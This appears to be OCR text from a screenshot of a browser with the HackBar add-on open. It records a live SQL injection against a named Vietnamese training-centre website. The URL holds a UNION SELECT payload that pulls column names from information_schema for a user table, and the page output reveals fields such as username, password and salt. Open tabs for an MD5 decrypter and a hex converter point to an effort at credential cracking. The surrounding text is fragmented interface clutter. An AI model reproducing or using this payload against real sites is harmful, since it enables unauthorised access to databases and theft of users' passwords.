 cốc cốc
Facebook
Trung Tam Dao Tao Nhan Luc
Online String to ASCII or Hexa
MD5 Online | Free MD5 Decry
Tab mới
Không bảo mật
daotaonlyt.edu.vn/index.php?id=-320%20UNION%20SELECT%201,2,3,unhex(hex(group_concat(column_name))),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33%20from%20information...
1
H
Đ
Ứng dụng
Facebook
Google
UTE Portal :: HCMC...
https://monhoc.wee...
Trung Tâm Luyện thi...
Responsive
809
×
557
150%
Online
Elements
Console
Sources
HackBar
5
2
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
URL
http://www.daotaonlyt.edu.vn/index.php?id=-320 UNION SELECT
1,2,3,unhex(hex(group_concat(column_name))),5,6,7,8,9,10,11,12,13,
14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33 from
information_schema.columns where table_name=CHAR(116, 104,
97, 110, 104, 118, 105, 101, 110)--
Enable POST
ADD HEADER
TIN TỨC - THÔNG BÁO
id,username,password,level,reg_date,salt,status,id,username,password,level,reg_da
(Cập nhật 33)
9
Xin xem thêm chi tiết trong file đính kèm dưới đây:
Tên file
Số lần
download
21
25
22
26
23
27
24
28
Các tin tức, thông báo gần đây:
Khóa mới
Sắp
Đang chờ uhchat.net...
Console
What's New
Highlights from the Chrome 79 update
Debug why a cookie was blocked
Click a resource in the Network panel and go to the updated
Cookies tab.
View cookie values
Click a row in the Cookies pane in the Application panel to
ENG
12:51 AM